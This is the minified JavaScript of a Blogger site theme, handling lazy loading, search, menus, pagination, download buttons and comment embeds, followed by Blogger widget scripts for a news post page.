"use strict";!function(t){t.fn.pbtLazy=function(e){return e=t.extend({onScroll:!0},e),this.each((function(){let a=t(this),s=t(window),n=a.width()>=1?a.width():1,o=a.height()>=1?a.height():1,c="w"+Math.round(n+n/10)+"-h"+Math.round(o+o/10)+"-p-k-no-nu-rw",i="",r=a.data("src");if(r.match("resources.blogblog.com")&&(r="undefined"!=typeof noThumbnail?noThumbnail:pbt.noThumb),r.match("/img/a")||r.match("/blogger_img_proxy")){let t=r.split("=");r=(r.match("=")?t[0]:r)+"=w72-h72-p-k-no-nu"}function l(){let t=new Image;t.onload=function(){a.attr("style",`background-image:url('${this.src}')`).addClass("pbt-lazy")},t.src=i}r.match("/blogger_img_proxy")&&r.match("testonly")&&(r=r.replace("-testonly.",".")),i=r.match("w72-h72-p-k-no-nu")?r.match("=")?r.replace("=w72-h72-p-k-no-nu","="+c):r.replace("/w72-h72-p-k-no-nu","/"+c):r,1==e.onScroll?s.on("load resize scroll",(function t(){s.scrollTop()+s.height()>=a.offset().top&&(s.off("load resize scroll",t),l())})).trigger("scroll"):s.on("load",(function t(){s.off("load",t),l()})).trigger("load")}))}}(jQuery);const $w=$(window),$d=$(document),$h=$("html"),$b=$("body");function getAttr(t,e){const a=t.split("$"),s=/([^{\}]+(?=}))/g,n=a.length;for(let t=0;t<n;t++){const n=a[t].split("=");if(n[0].trim()==e){const t=n[1];return!(!t||null==t.match(s))&&String(t.match(s)).trim()}}return!1}function darkModeLogo(t){$("[data-dark-src]").each((function(){const e=$(this),a=e.data("dark-src"),s=e.data("src");"true"==t?e.attr("src",a):e.attr("src",s)}))}function openSearch(){localStorage.search_term="",$(".overlay-bg").addClass("ms17"),$b.removeClass("share-on").addClass("search-on"),setTimeout((function(){$(".main-search input").focus()}),170)}function cleanSearch(){setTimeout((function(){$(".main-search input").blur().val(""),$(".search-results").html("").removeClass("scroll").parent().removeClass("visible"),$(".overlay-bg").removeClass("ms17")}),170)}function closeSearch(){$(".search-on .overlay-bg").on("click",(function(){$b.removeClass("search-on"),cleanSearch()})),$w.on("keydown",(function(t){27==t.keyCode&&($b.removeClass("search-on"),cleanSearch())}))}function pAd(t,e){$(t).find("noscript").each((function(){const t=$(this).text();$(e).html(`<div class="widget">${t}</div>`)}))}function closeShare(){$b.removeClass("share-on"),setTimeout((function(){$(".overlay-bg").removeClass("ms17")}),170)}function openShare(){cleanSearch(),$(".overlay-bg").addClass("ms17"),$b.removeClass("search-on").addClass("share-on"),$(".hide-modal, .share-on .overlay-bg").on("click",(function(){closeShare()})),$w.on("keydown",(function(t){27==t.keyCode&&closeShare()}))}function navShortcuts(t){$(t).each((function(){const t=$(this).attr("href");t&&window.open(t,"_self")}))}function msgError(t){return`<span class="error-msg">${("search"!=t?"<b>Error:</b>&nbsp;":"")+pbt.noResults}</span>`}function beforeLoader(){return'<div class="loader"><svg class="spinner" viewBox="0 0 50 50"><circle class="path" cx="25" cy="25" r="20"></circle></svg></div>'}function getFeedUrl(t,e){let a;if("recent"===e)a=`/search/?by-date=true&max-results=${t}&view=json`;else a=`/search/label/${e}?by-date=true&max-results=${t}&view=json`;return a}function getPostID(t){return t.id}function getPostLink(t){return t.link}function getPostTitle(t){return t.title}function getPostAuthor(t){""!=pbt.postAuthorLabel&&pbt.postAuthorLabel;return pbt.postAuthor?`<span class="entry-author"><span class="author-name">${t.author}</span></span>`:""}function getPostDate(t){const e=t.published.date,a=t.published.datetime,s=pbt.postAuthor&&""!=pbt.postDateLabel?`<span class="sp">${pbt.postDateLabel}</span>`:"";return[1==pbt.postDate?`<span class="entry-time">${s}<time class="published" datetime="${a}">${e}</time></span>`:"",1==pbt.postDate?`<span class="entry-time"><time class="published" datetime="${a}">${e}</time></span>`:""]}function getPostMeta(t,e){return[1==pbt.postAuthor||1==pbt.postDate?`<div class="entry-meta">${t+e[0]}</div>`:"",1==pbt.postDate?`<div class="entry-meta">${e[1]}</div>`:""]}function getPostImage(t){return t.thumbnail.src}function getPostImageType(t,e){const a=function(a){const s=" yt-img"+(a?":x"+a:"");return"youtube"==t.thumbnail.source||"video"==e?s:""};return["",a(),a(2),a(3),a(4)]}function getPostTag(t){return t.category&&pbt.postCategory?`<span class="entry-tag">${t.category}</span>`:""}function getPostSummary(t,e){return t.summary&&pbt.postSummary?`<span class="entry-excerpt excerpt">${t.summary.substr(0,e)}…</span>`:""}function getPostContent(t){const e=t.type,a=t.post,s=t.index,n=t.num,o=t.headline,c=t.target;let i="";const r=getPostDate(a),l=getPostAuthor(a),d=getPostTag(a),h=getPostTitle(a),u=getPostLink(a),p=getPostImage(a),f=getPostImageType(a,e),g=getPostMeta(l,r);switch(e){case"mega":i=`<div class="post item-${s}"><a class="entry-thumbnail${f[2]}" href="${u}" title="${h}"><span class="thumbnail" data-src="${p}"></span></a><div class="entry-header"><h2 class="entry-title"><a href="${u}">${h}</a></h2>${g[1]}</div></div>`;break;case"search":i=s!=n?`<div class="post item-${s}"><a class="entry-thumbnail${f[3]}" href="${u}" title="${h}"><span class="thumbnail" data-src="${p}"></span></a><div class="entry-header"><h2 class="entry-title"><a href="${u}">${h}</a></h2>${g[1]}</div></div>`:"";break;case"featured":i=`<div class="post cs item-${s}"><a class="entry-inner" href="${u}" title="${h}"><span class="entry-thumbnail${f[1]}"><span class="thumbnail" data-src="${p}"></span></span>${d}<div class="entry-header"><h2 class="entry-title">${h}</h2>${g[0]}</div></a></div>`;break;case"trending":if(0===s)i=`<div class="post item-${s}"><a class="entry-thumbnail${f[1]}" href="${u}" title="${h}"><span class="thumbnail" data-src="${p}"></span></a><div class="entry-header">${d}<h2 class="entry-title"><a href="${u}">${h}</a></h2>${getPostSummary(a,96)+g[0]}</div></div>`;else i=(1==s?`<div class="${e}-list">`:"")+`<div class="post item-${s}"><a class="entry-thumbnail${f[4]}" href="${u}" title="${h}"><span class="thumbnail" data-src="${p}"></span></a><div class="entry-header"><h2 class="entry-title"><a href="${u}">${h}</a></h2>${g[1]}</div></div>`;break;case"card":i=`<a class="entry-link" href="${u}" target="${c}" title="${h}"><span class="entry-thumbnail${f[2]}"><span class="thumbnail" data-src="${p}"></span></span><div class="entry-header">${o}<h2 class="entry-title">${h}</h2>${g[0]}</div></a>`;break;case"related":i=s!=n-1?`<div class="post item-${s}"><a class="entry-thumbnail${f[2]}" href="${u}" title="${h}"><span class="thumbnail" data-src="${p}"></span></a><div class="entry-header"><h2 class="entry-title"><a href="${u}">${h}</a></h2>${g[1]}</div></div>`:"";break;case"side":i=`<div class="post item-${s}"><a class="entry-thumbnail${f[3]}" href="${u}" title="${h}"><span class="thumbnail" data-src="${p}"></span></a><div class="entry-header"><h2 class="entry-title"><a href="${u}">${h}</a></h2>${g[1]}</div></div>`}return i}function getRecentPostsData(t){const e=$.ajax({url:getFeedUrl(t,"recent"),type:"GET",async:!1,dataType:"html",cache:!0,success:function(t){return t}}).responseText;return JSON.parse($(e).find("#data").text()).posts}function getPosts(t){const e=t.t,a=t.type,s=t.num,n=t.label?t.label:"recent",o=t.id,c=t.link,i=t.headline,r=t.target;$.ajax({url:"card"!=a&&"search"!=a?getFeedUrl(s,n):c,type:"GET",async:!0,dataType:"html",cache:!0,beforeSend:function(t){switch(a){case"mega":e.append(`<div class="ul on-load">${beforeLoader()}</div>`).addClass("loaded");break;case"search":e.html(beforeLoader()).removeClass("scroll").parent().addClass("visible").find(".view-all").remove();break;case"card":case"related":e.html(beforeLoader());break;default:e.html(beforeLoader()).parent().addClass("type-"+a)}},success:function(t){let c="",l=0,d=!1;switch(a){case"mega":c='<div class="ul mega-items">';break;case"search":case"featured":case"trending":case"side":case"related":c=`<div class="${a}-items">`;break;default:c="card"!=a?`<div class="content-block ${a}-items">`:""}const h=$(t).find("#data");if(h.length){let t=JSON.parse(h.text()),e="card"!=a?t.posts:t.postData;if(e){if("related"==a){1==e.length&&"recent"!=n&&(e=getRecentPostsData(s));const t=e.length;for(let a=0;a<t;a++){const t=e[a];if(1!=e.length&&getPostID(t)==o){e.splice(a,1);break}}}const t=e.length;for(let n=0;n<t;n++){const t=e[n];c+=getPostContent({type:a,post:t,index:n,num:s,headline:i,target:r})}l=t}else d=!0}else d=!0;if("mega"===a)c+="</div>",c=d?`<div class="ul no-items">${msgError()}</div>`:c,e.addClass(a).find(".ul").replaceWith(c);else c+="card"!=a?"</div>":"",c=d?msgError(a):c,e.html(c),"search"==a&&(s<l&&e.parent().append(`<a class="view-all btn" href="/search?q=${n}&by-date=true">${pbt.viewAll}</a>`),setTimeout((function(){e.addClass("scroll")}),500));switch(a){case"mega":case"search":e.find("span.thumbnail").pbtLazy({onScroll:!1});break;default:e.find("span.thumbnail").pbtLazy()}},error:function(){if("mega"===a)e.find(".ul").replaceWith(`<div class="ul no-items">${msgError()}</div>`);else e.html(msgError(a))}})}function getSearch(t,e){const a=t.val().trim();""!=a&&a!=localStorage.search_term&&(localStorage.search_term=a,getPosts({t:e,type:"search",num:4,label:a,link:`/search/?q=${a}&by-date=true&max-results=5&view=json`}))}function getPostCard(){$(".post-card").each((function(){const t=$(this),e=t.data("url"),a=t.data("title"),s=t.data("target"),n=a?`<span class="entry-headline">${a}</span>`:"";e?(t.removeAttr("data-url").removeAttr("data-title").removeAttr("data-target"),$w.on("load resize scroll",(function a(){$w.scrollTop()+$w.height()>=t.offset().top&&($w.off("load resize scroll",a),getPosts({t:t,type:"card",link:e,headline:n,target:s}))})).trigger("scroll")):t.html(msgError())}))}function getStickySidebar(t){$(t).each((function(){if(pbt.stickySidebar){const t=32,e=pbt.stickyMenu?$(".header-inner").height()+t:t;$(this).pbtStickySidebar({containerSelector:".content-wrap > .container",additionalMarginTop:e,additionalMarginBottom:t})}}))}function disqusComments(t){const e=document.getElementsByTagName("head")[0],a=document.createElement("script");a.type="text/javascript",a.async=!0,a.src=`https://${t}.disqus.com/blogger_item.js`,e.appendChild(a)}function beautiAvatar(t){$(t).attr("src",(function(t,e){const a="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCxxt0n6b048h4UEHf-L5T22U8xCk-IsG2qbfVUMBMKdt2t3ijO6qz--5UBg63qH4V_6z8uIBe7z6VNnueFbF3XKIWkCJPmFQqfm3Rmx3tpBOk74LGDZrUEgGnJF2-VDrzlkZSVyJs2sYjtiCytrEjsw23o88dqy5mdjw0KPwNuySVA7iYfdHWYpgsuQ/s35/avatar.webp";return e=e.replace("//resources.blogblog.com/img/blank.gif",a).replace("//lh3.googleusercontent.com/zFdxGE77vvD2w5xHy6jkVuElKv-U9_9qLkRYK8OnbDeJPtjSZ82UPq5w6hJ-SA=s35",a).replace("/s35","/s44-rw").replace("=s35","=s44-rw")}))}$("#main-menu").pbtMenu(),$h.each((function(){const t=$(this);let e=localStorage.dark_mode;1!=pbt.isDark&&0!=pbt.userDarkMode&&("true"==e&&(t.addClass("is-dark"),darkModeLogo(e)),$(".darkmode-toggle").on("click",(function(){const a=$(this);a.hasClass("dark-on")?a.removeClass("dark-on").addClass("dark-off"):a.removeClass("dark-off").addClass("dark-on"),t.toggleClass("is-dark"),e="true"!=e?"true":"false",localStorage.dark_mode=e,darkModeLogo(e)})))})),$(".dark-logo").each((function(){1==pbt.isDark&&darkModeLogo("true")})),$(".search-toggle").on("click",(function(t){openSearch(),closeSearch()})),$w.on("keydown",(function(t){t.ctrlKey&&75==t.keyCode&&(t.preventDefault(),openSearch(),closeSearch())})),$(".social-icons a").each((function(){const t=$(this),e=t.attr("href").split("#"),a=t.data("text");if(e[1]&&1==a){const a=e[1].trim();""!=a&&t.append(`<span class="text">${a}</span>`)}t.attr("href",e[0].trim())})),$(".MailChimp .widget-content").each((function(){const t=$(this),e=t.data("shortcode");if(e){const a=getAttr(e,"title"),s=getAttr(e,"text");0!=a&&t.find(".mailchimp-title").html(a),0!=s&&t.find(".mailchimp-text").html(s)}})),$(".post-body a").each((function(){const t=$(this),e=t.text(),a=getAttr(e,"text");if(e.match("getButton")&&a&&(t.replaceText(/([^{\}]+(?=}))/g,"<em>$1</em>"),t.find("em").replaceText("$","%s"),t.each((function(){const t=$(this),e=t.text(),a=getAttr(e,"text"),s=getAttr(e,"icon"),n=getAttr(e,"color"),o=getAttr(e,"size"),c=getAttr(e,"info"),i=getAttr(e,"id"),r=t.parent().attr("style");t.addClass(o?"button btn x2":"button btn").text(a.replace("%s","$")),i&&t.attr("href",t.attr("href")+"#gd="+btoa(i)),0!=s&&t.addClass(s),n&&t.addClass("color").attr("style",`background:${n};`),r&&r.match("center")&&t.addClass("is-c"),c&&(t.addClass(s?"x2 "+s:"x2"),t.append(`<span class="btn-info">${c.replace("%s","$")}</span>`))}))),e.match("getCard")){const a=getAttr(e,"type"),s=getAttr(e,"title"),n=t.attr("href"),o=t.attr("target");switch(a){case"download":case"product":case"custom":t.replaceText(/([^{\}]+(?=}))/g,"<em>$1</em>"),t.find("em").replaceText("$","%s"),t.each((function(){let t=$(this),e=t.text(),s=getAttr(e,"button"),c=getAttr(e,"icon"),i=getAttr(e,"title"),r=getAttr(e,"info"),l=getAttr(e,"id");r=r?`<span class="card-meta">${r.replace("%s","$")}</span>`:"",t.replaceWith(`<div class="cta-card ${a}"><div class="card-header"><div class="card-icon"><i class="bi" data-icon="${c||("download"==a?"&#xF295;":"product"==a?"&#xF242;":"&#xF4B1;")}"></i></div><div class="card-info"><span class="card-title">${i||pbt.noTitle}</span>${r}</div></div><a class="card-btn btn" href="${n?"download"==a&&l?n+"#gd="+btoa(l):n:"#"}" target="${o||"_self"}">${s||'<i class="bi bi-box-arrow-up-right"></i>'}</a></div>`)}));break;default:t.replaceWith(`<div class="post-card" data-url="${n}" data-title="${s}" data-target="${o||"_self"}"/>`)}}})),$(".post-body blockquote").each((function(){const t=$(this),e=[{shc:"{alertSuccess}",cls:"success"},{shc:"{alertInfo}",cls:"info"},{shc:"{alertWarning}",cls:"warning"},{shc:"{alertError}",cls:"error"},{shc:"{codeBox}",cls:"code"}];let a=t.text(),s=t.html();for(let c in e)n=e[c].shc,o=e[c].cls,a.trim().match(n)&&(s=s.replace(n,""),t.replaceWith("code"!=o?`<div class="alert-message alert-${o}">${s}</div>`:`<pre class="code-box">${s}</pre>`));var n,o})),$(".post-body b").each((function(){const t=$(this);let e=t.text();function a(t){return e.trim().match(t)}if((a("{inAds}")||a("{ads}")||a(/\$ads=\{1\}/g)||a(/\$ads=\{2\}/g))&&t.replaceWith('<div class="article-ads"/>'),a("{showAds}")&&t.replaceWith(""),a("{nextPage}")&&t.replaceWith("\x3c!-- nextpage --\x3e"),a("{getToc}")){let a=getAttr(e,"title"),s=getAttr(e,"count"),n=getAttr(e,"expanded");a=a||"Table of Contents",t.replaceWith(`<div class="pbt-toc-wrap"><div class="pbt-toc-inner"><button class="pbt-toc-title" aria-label="${a}"><span class="pbt-toc-title-text">${a}</span></button><ol id="pbt-toc" data-count="${s||"true"}"></ol></div></div>`);const o=$("#pbt-toc");n&&"true"==n&&($(".pbt-toc-title").toggleClass("is-expanded"),o.show()),$(".pbt-toc-title").on("click",(function(){$(this).toggleClass("is-expanded"),o.slideToggle(170)})),o.pbtToc({content:"#post-body",headings:"h2,h3,h4"}),o.find("a").each((function(){const t=$(this);t.on("click",(function(e){return e.preventDefault(),$("html,body").animate({scrollTop:$(t.attr("href")).offset().top-20},500),!1}))}))}a("{contactForm}")&&(t.replaceWith('<div class="contact-form-widget"/>'),$(".post-body .contact-form-widget").append($("#ContactForm1 form")));const s=[{shc:"{leftSidebar}",cls:"is-left"},{shc:"{rightSidebar}",cls:"is-right"},{shc:"{fullWidth}",cls:"no-sidebar"}];for(let e in s)n=s[e].shc,o=s[e].cls,a(n)&&($b.addClass(o),t.remove(),"is-right"==o&&$b.removeClass("is-left"));var n,o;if(a("{getLink}")){const a=getAttr(e,"seconds"),s=getAttr(e,"before"),n=getAttr(e,"after"),o=getAttr(e,"message"),c=getAttr(e,"size");t.replaceWith(`<div class="flex-c"><div class="gd-link"><div class="gd-countdown"><span class="gd-seconds">${a||"15"}</span><span class="gd-message">${o||"Please wait..."}</span></div><button class="get-link button btn link${c?" x2":""}" disabled>${s||"Generate Link"}</button><button class="goto-link button btn link${c?" x2":""}">${n||"Go to Link"}</button></div></div>`),$(".gd-link").each((function(){const t=$(this),e=t.find(".get-link"),s=t.find(".goto-link"),n=t.find(".gd-seconds"),o=window.location.href,c=o.match(/\?/g)?"&":"?",i=new URL(o.replace("#",c)),r=new URLSearchParams(i.search),l=r.get("gd"),d=r.get("go");let h=a?Number(a)-1:14;localStorage.gd_key=l||0,localStorage.go_key=d||0,(l||d)&&e.removeAttr("disabled").on("click",(function(){if(e.not("[disabled]")){t.addClass("loading");const a=setInterval(s,1e3);function s(){0==h?(clearTimeout(a),t.addClass("loaded").removeClass("loading"),$(".gd-btn").removeAttr("disabled")):(n.text(h),h--)}}})),s.on("click",(function(){$("html,body").animate({scrollTop:$(".gd-btn").offset().top-$w.height()/2+$(".gd-btn").height()/2},500)}))}))}if(a("{getDownload}")){const a=getAttr(e,"button"),s=getAttr(e,"size");t.replaceWith(`<div class="flex-c"><button class="gd-btn button btn download has-loader${s?" x2":""}" disabled><div class="loader"><svg class="spinner" viewBox="0 0 50 50"><circle class="path" cx="25" cy="25" r="20"></circle></svg></div>${a||"Download"}</button></div>`),$(".gd-btn").each((function(){const t=$(this);t.on("click",(function(){if(t.not("[disabled]")){const e=localStorage.gd_key,a=localStorage.go_key,s=0!=e?`https://drive.google.com/uc?id=${atob(e)}&export=download`:0!=a&&atob(a);s&&(t.addClass("loading"),setTimeout((function(){window.open(s,"_self"),t.removeClass("loading")}),2e3))}}))}))}if(a("{getContinue}")){const a=getAttr(e,"button"),s=getAttr(e,"size");t.replaceWith(`<div class="flex-c"><button class="go-btn button btn continue has-loader${"1"==s?" x1":" x2"}" disabled><div class="loader"><svg class="spinner" viewBox="0 0 50 50"><circle class="path" cx="25" cy="25" r="20"></circle></svg></div>${a||"Continue"}</button></div>`),$(".go-btn").each((function(){const t=$(this),e=window.location.href,a=e.match(/\?/g)?"&":"?",s=new URL(e.replace("#",a)),n=new URLSearchParams(s.search).get("go"),o=!!n&&atob(n);o&&(t.removeAttr("disabled"),t.on("click",(function(){t.not("[disabled]")&&(t.addClass("loading"),setTimeout((function(){window.open(o,"_self"),t.removeClass("loading")}),2e3))})))}))}})),$(".before-ads").each((function(){$("#post-ads-1").length&&pAd("#post-ads-1",$(this))})),$(".after-ads").each((function(){$("#post-ads-2").length&&pAd("#post-ads-2",$(this))})),$(".article-ads").each((function(){$("#post-ads-3").length&&pAd("#post-ads-3",$(this))})),$(".post-footer-ads").each((function(){$("#post-ads-4").length&&pAd("#post-ads-4",$(this))})),$(".item-post").each((function(){const t=$(this),e=t.find(".post-body"),a=t.find(".pagination"),s=e.html().split(/<!\-\-\s*nextpage\s*\-\->/i),n=s.length;let o=0;if(n>1){function c(t){const e="undefined"!=typeof pageOf?pageOf:"Page {page} of {pages}",s="undefined"!=typeof prevMsg?prevMsg:"Previous",o="undefined"!=typeof nextMsg?nextMsg:"Next",c=t+1,i=c>1?`<a href="#page=${t}" class="prev btn">${s}</a>`:"",r=c<n?`<a href="#page=${t+2}" class="next btn">${o}</a>`:"";a.html(`${i}<span class="info">${e.replace("{page}",c>n?n:c).replace("{pages}",n)}</span>${r}`).addClass("visible")}function i(){const t=window.location.href,i=t.match(/\?/g)?"&":"?",r=new URL(t.replace("#",i)),l=new URLSearchParams(r.search).get("page");o=Number(0==l||l<0?1:l||1)-1,o=o>=n?n-1:o,e.html(s[o]),c(o),a.find(".btn").on("click",(function(){$("html, body").animate({scrollTop:0},500)})),getPostCard()}$w.on("hashchange",i),i()}})),$(".window-open").on("click",(function(t){t.preventDefault();const e=$(this).attr("href");window.open(e,"_blank","scrollbars=yes,resizable=yes,toolbar=0,width=860,height=540,top=50,left=50").focus()})),$w.on("keydown",(function(t){pbt.isPost&&t.ctrlKey&&83==t.keyCode&&(t.preventDefault(),openShare())})),$(".post-share .show-more button, .share-toggle").on("click",(function(){openShare()})),$(".copy-link").each((function(){const t=$(this),e=t.children("input");e.on("click",(function(){this.select()})),t.children("button").on("click",(function(){navigator.clipboard.writeText(e.val()),t.removeClass("copied-off").addClass("copied"),setTimeout((function(){t.removeClass("copied").addClass("copied-off")}),3e3)}))})),$(".about-author .author-text").each((function(){const t=$(this),e=t.find("a");e.length&&(e.each((function(){const t=$(this),e=t.text().trim(),a=t.attr("href"),s="external-link"==e?"website":e;t.replaceWith(`<li class="${s}"><a class="bi-${s}" href="${a}" title="${s}" rel="nofollow noopener" target="_blank"></a></li>`)})),t.parent().append('<ul class="author-links social color"></ul>'),t.find("li").appendTo(t.parent().find(".author-links")))})),$w.on("keydown",(function(t){pbt.isPost&&(t.ctrlKey&&37==t.keyCode?(t.preventDefault(),navShortcuts(pbt.isRTL?".post-nav-older-link":".post-nav-newer-link")):t.ctrlKey&&39==t.keyCode&&(t.preventDefault(),navShortcuts(pbt.isRTL?".post-nav-newer-link":".post-nav-older-link")))})),$(".main-nav li.mega-menu").each((function(){const t=$(this),e=t.find("a").data("shortcode");if(e){const a=getAttr(e,"label"),s=a||"recent";if(s){const e="recent"==s?"/search":`/search/label/${s}`;t.mouseenter((function(){t.hasClass("loaded")||getPosts({t:t,type:"mega",num:5,label:s})})).children("a").attr("href",e)}else t.append(`<div class="ul no-items">${msgError()}</div>`).addClass("loaded")}})),$(".main-search").each((function(){const t=$(this),e=t.find("input"),a=t.find("button"),s=t.find(".search-results");a.on("click",(function(){getSearch(e,s)})),$w.on("keydown",(function(t){13==t.keyCode&&getSearch(e,s)}))})),$("#featured .HTML .widget-content").each((function(){const t=$(this),e=t.data("shortcode");if(e){const a=getAttr(e,"label");t.removeAttr("data-shortcode"),$w.on("load resize scroll",(function e(){$w.scrollTop()+$w.height()>=t.offset().top&&($w.off("load resize scroll",e),getPosts({t:t,type:"featured",num:3,label:a}))})).trigger("scroll")}})),$("#trending .HTML .widget-content").each((function(){const t=$(this),e=t.data("shortcode");if(e){const a=getAttr(e,"results"),s=a||5,n=Number(s)>=10?9:s,o=getAttr(e,"label"),c=o||"recent";if(t.removeAttr("data-shortcode"),c){const e="recent"==c?"/search":"/search/label/"+c;t.parent().find(".title-link").attr("href",e)}getPosts({t:t,type:"trending",num:n,label:c})}})),$(".getPosts .widget-content").each((function(){const t=$(this),e=t.data("shortcode");if(e){const a=getAttr(e,"results"),s=a||4,n=getAttr(e,"label");t.removeAttr("data-shortcode"),$w.on("load resize scroll",(function e(){$w.scrollTop()+$w.height()>=t.offset().top&&($w.off("load resize scroll",e),getPosts({t:t,type:"side",num:s,label:n}))})).trigger("scroll")}})),getPostCard(),$("#related-posts .HTML").each((function(){const t=$(this),e=t.data("shortcode");if(e){function a(){const t=getAttr(e,"results");return[t?Number(t)+1:4,getAttr(e,"label")]}$(".related-wrap").each((function(){const e=$(this),s=e.find(".related-tag"),n=s.data("id"),o=s.data("label"),c=e.find(".widget-content"),i=a(),r=i[0],l=i[1],d=l&&l!=o&&"related"!=l?l:o;l&&l!=o&&"related"!=l&&c.parent().find(".title-link").attr("href","/search/label/"+d),$w.on("load resize scroll",(function e(){$w.scrollTop()+$w.height()>=c.offset().top&&($w.off("load resize scroll",e),getPosts({t:c,type:"related",num:r,label:d,id:n}),t.parent().remove())})).trigger("scroll")}))}})),$(".blog-post-comments").each((function(){const t=$(this),e=t.data("shortcode"),a=getAttr(e,"type"),s=`${a}-comments`;switch(a){case"disqus":const a=getAttr(e,"shortname");0!=a&&(disqus_shortname=a),disqusComments(disqus_shortname),t.addClass(s+" visible");break;case"facebook":const n=getAttr(e,"lang"),o=0!=n?`https://connect.facebook.net/${n}/all.js#xfbml=1&version=v14.0`:"https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v14.0";$("head").append(`<script async="async" defer="defer" crossorigin="anonymous" src="${o}" />`),t.addClass(s).find("#comments").html(`<div class="fb-comments" data-width="100%" data-href="${disqus_blogger_current_url}" order_by="time" data-numposts="5" data-lazy="true"></div>`),t.addClass("visible");break;default:t.addClass("blogger-comments visible"),t.find("#top-continue .comment-reply").addClass("btn"),beautiAvatar(".avatar-image-container img")}const n=t.find(".comments .comment-reply"),o=t.find(".comments #top-continue"),c=t.find(".show-cf");n.on("click",(function(e){e.preventDefault(),t.addClass("cf-on"),o.show(),c.remove()})),o.on("click",(function(t){t.preventDefault(),o.hide()})),c.on("click",(function(){t.addClass("cf-on"),c.remove(),getStickySidebar(".main-wrap, .sidebar-wrap")}))})),$((function(){$(".entry-thumbnail .thumbnail, .entry-avatar .avatar").not(".pbt-lazy").pbtLazy(),$(".header-inner").each((function(){const t=$(this);if(1==pbt.stickyMenu&&t.length>0){let e=$(document).scrollTop();const a=t.offset().top+2*t.height();$w.scroll((function(){const s=$(document).scrollTop(),n=t.offset().top,o=$(".main-header").offset().top+1;s>a?t.addClass("is-fixed"):n<=o&&t.removeClass("is-fixed").removeClass("show"),s<e?setTimeout((function(){n>=o&&t.addClass("show")}),170):setTimeout((function(){t.removeClass("show")}),170),e=s}))}})),$(".mobile-logo").each((function(){const t=$(this),e=$(".main-logo a").clone();e.find("h1").remove(),e.appendTo(t)})),$(".mobile-menu").each((function(){const t=$(this),e=$(".main-nav").clone();e.attr("class","mobile-nav").removeAttr("id"),e.find(".mega-menu > .ul").remove(),e.find(".mega-menu").removeAttr("class"),e.find(".mega-menu > a").each((function(){const t=$(this),e=t.data("shortcode");if(e){let a=getAttr(e,"label");if(a){const e="recent"==a?"/search":`/search/label/${a}`;t.attr("href",e)}}})),e.appendTo(t),$(".mobile-menu-toggle, .hide-mobile-menu").on("click",(function(){$b.toggleClass("menu-on"),$(".menu-on .overlay-bg").on("click",(function(){$b.removeClass("menu-on")}))})),$(".mobile-menu .has-sub > a").on("click",(function(t){t.preventDefault();const e=$(this);e.parent().hasClass("expanded")?e.parent().removeClass("expanded").children(".sub-menu").slideToggle(170):e.parent().addClass("expanded").children(".sub-menu").slideToggle(170)}))})),$(".mm-footer").each((function(){const t=$(this),e=$(".about-section .social-icons"),a=$(".footer-menu ul"),s=!!e.length&&e.clone(),n=!!a.length&&a.clone();0!=s&&(s.attr("class","social-icons social color").find(".text").remove(),t.append(s)),0!=n&&(n.attr("class","footer-links"),t.append(n))})),$("#load-more").each((function(){const t=$(this),e=$(".blog-pager .loading"),a="visible";let s=t.data("url");t.on("click",(function(n){n.preventDefault(),t.removeClass(a),$.ajax({url:s,beforeSend:function(){e.addClass(a)},success:function(e){const n=$(e).find(".blog-posts");n.find(".post").addClass("fadeInUp"),$(".blog-posts").append(n.html()),s=$(e).find("#load-more").data("url"),s?t.addClass(a):(t.removeClass(a),$(".blog-pager .no-more").addClass(a))},complete:function(){e.removeClass(a),getStickySidebar(".main-wrap, .sidebar-wrap"),$(".blog-posts .thumbnail").not(".pbt-lazy").pbtLazy()}})}))})),$("p.comment-content").each((function(){const t=$(this);$w.on("load resize scroll",(function e(){$w.scrollTop()+$w.height()>=t.offset().top&&($w.off("load resize scroll",e),t.replaceText(/\{image\}([^\}]*)\{\/image\}/g,'<img src="$1" alt="Comment image"/>'),t.replaceText(/\{video\}([^\}]*)\{\/video\}/g,'<span class="comment-video-url">$1</span>'),t.find(".comment-video-url").each((function(){const t=$(this),e=t.text();t.replaceWith(function(t){let e=new URL(t),a=new URLSearchParams(e.search),s=!!t.match("youtube.com")&&a.get("v")||!!t.match("youtu.be")&&e.pathname.replace("/","");return s?`<div class="comment-video yt-img" data-id="${s}"><img width="100%" height="315" src="https://i.ytimg.com/vi/${s}/hqdefault.jpg" alt="YouTube video thumbnail"/></div>`:"Error: "+pbt.noResults}(e))})),t.find(".comment-video").each((function(){const t=$(this),e=t.data("id");t.on("click",(function(){t.replaceWith(`<iframe width="100%" height="315" src="https://www.youtube.com/embed/${e}" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>`)}))})))})).trigger("scroll")})),getStickySidebar(".main-wrap, .sidebar-wrap"),$(".cookie-consent").each((function(){const t=$(this),e=(t.find(".widget.Text"),t.find(".consent-button"));if(t.length>0){const a=e.data("title");a&&e.text(a),"true"!==Cookies.get("cookie_consent")&&(t.css("display","block"),$w.on("load",(function(){t.addClass("visible")}))),e.off("click").on("click",(function(e){e.stopPropagation(),Cookies.set("cookie_consent","true",{expires:7,path:"/"}),t.removeClass("visible"),setTimeout((function(){t.css("display","none")}),500)}))}})),$(".to-top").each((function(){const t=$(this);$w.on("scroll",(function(){$(this).scrollTop()>=100?t.addClass("show"):t.removeClass("show"),t.offset().top>=$(".site-footer").offset().top-36?t.addClass("on-footer"):t.removeClass("on-footer")})),t.on("click",(function(){$("html, body").animate({scrollTop:0},500)}))}))})),pbt.hasCookie&&(window.cookieChoices={});
//]]>
</script>
<!-- Blogger Scripts -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6a1OI0JDpWdLW6P3ELol2-DYy3Ig:1769248668452';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d170178189080141816','//www.androidpols.com.ng/2022/07/dan-tsohon-sarkin-kano-sanusi-ii-ya.html','170178189080141816');
